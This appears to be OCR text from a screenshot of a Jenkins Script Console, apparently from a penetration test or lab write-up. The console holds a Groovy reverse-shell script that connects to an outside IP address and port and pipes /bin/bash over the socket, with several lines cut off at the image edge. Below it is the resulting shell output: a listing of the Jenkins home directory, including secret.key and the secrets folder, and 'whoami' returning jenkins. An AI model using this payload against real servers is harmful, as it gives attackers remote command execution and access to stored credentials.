 Jenkins
Dashboard > Script Console
New Item
People
Build History
Manage Jenkins
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful
server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.
1 String host="121.41.84.105";
2 int port=2333;
3 String cmd="/bin/bash";
4 //ProcessBuilder创建操作系统进程
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(tr
6 Socket s=new Socket(host,port);
7 InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
8 OutputStream po=p.getOutputStream(),so=s.getOutputStream
9 {while(pi.available()>0)so.write(pi.read());while(pe.ava
10 while(si.available()>0)po.write(si.read());so.flush(
11 {p.exitValue();break;}catch (Exception e){}};p.destroy()
Run
root@iZbp1dv0l0t3s2iccmrgju
hudson.model.UpdateCenter.xml
hudson.plugins.emailext.ExtendedEmailPublisher.xml
hudson.plugins.git.GitTool.xml
identity.key.enc
jenkins.install.InstallUtil.lastExecVersion
jenkins.install.UpgradeWizard.state
jenkins.model.JenkinsLocationConfiguration.xml
jenkins.plugins.git.GitHooksConfiguration.xml
jenkins.security.apitoken.ApiTokenPropertyConfiguration.xml
jenkins.security.QueueItemAuthenticatorConfiguration.xml
jenkins.security.UpdateSiteWarningsConfiguration.xml
jenkins.telemetry.Correlator.xml
jobs
logs
nodeMonitors.xml
nodes
org.jenkinsci.plugins.ghprb.GhprbTrigger.xml
org.jenkinsci.plugins.gitclient.GitHostKeyVerificationConfiguration.xml
plugins
queue.xml.bak
secret.key
secret.key.not-so-secret
secrets
updates
userContent
users
workspace
whoami
jenkins